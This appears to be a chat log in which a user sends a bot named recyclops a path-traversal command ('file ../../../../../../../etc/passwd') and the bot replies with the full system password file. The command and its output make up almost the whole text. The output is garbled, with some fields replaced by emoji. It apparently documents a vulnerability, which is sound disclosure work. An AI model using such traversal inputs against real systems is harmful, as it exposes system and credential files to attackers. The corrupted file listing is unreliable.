 X
xdann1 6:11 AM
recyclops file ../../../../../../../etc/passwd
recyclops Bot 6:11 AM
<!=====Contents of file ../../../../../../../etc/passwd=====>
root ❌ 0:0:root:/root:/bin/bash
bin ❌ 1:1:bin:/bin:/sbin/nologin
daemon ❌ 2:2:daemon:/sbin:/sbin/nologin
adm ❌ 3:4:adm:/var/adm:/sbin/nologin
lp ❌ 4:7:lp:/var/spool/lpd:/sbin/nologin
sync ❌ 5:0:sync:/sbin:/bin/sync
shutdown ❌ 6:0:shutdown:/sbin:/sbin/shutdown
halt ❌ 7:0:halt:/sbin:/sbin/halt
mail ❌ 8:12:mail:/var/spool/mail:/sbin/nologin
operator ❌ 11:0:operator:/root:/sbin/nologin
games ❌ 12 💯 games:/usr/games:/sbin/nologin
ftp ❌ 14:50:FTP User:/var/ftp:/sbin/nologin
nobody ❌ 65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus ❌ 81:81:System message bus:/:/sbin/nologin
systemd-coredump ❌ 999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve ❌ 193:193:systemd Resolver:/:/sbin/nologin
tss ❌ 59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd ❌ 998:996:User for polkitd:/:/sbin/nologin
geoclue ❌ 997:994:User for geoclue:/var/lib/geoclue:/sbin/nologin